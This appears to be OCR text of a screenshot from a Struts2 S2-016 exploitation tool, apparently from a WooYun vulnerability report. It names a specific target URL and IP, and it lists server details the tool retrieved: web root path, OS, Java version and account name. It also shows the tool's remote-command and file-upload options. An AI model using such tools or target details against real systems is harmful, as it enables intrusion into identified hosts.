 目标地址： http://211.137.109.200/systemuser/systemuserJson_login.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： d:\Tomcat 7.0\webapps\ROOT\
java.home: D:\Program Files (x86)\Java\jre6
java.version: 1.6.0_10-rc2
os.name: Windows Server 2008
os.arch: x86
os.version: 6.1
user.name: CDHT-HIRE-GTBA$
user.home: C:\
user.dir: d:\Tomcat 7.0
java.class.version: 50.0
java.class.path: d:\Tomcat 7.0\bin\bootstrap.jar;d:\Tomcat 7.0\bin\tomcat-juli.jar
java.library.path: d:\Tomcat 7.0\bin;.;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:
\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b15
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification
java.io.tmpdir: d:\Tomcat 7.0\temp
www.wooyun.org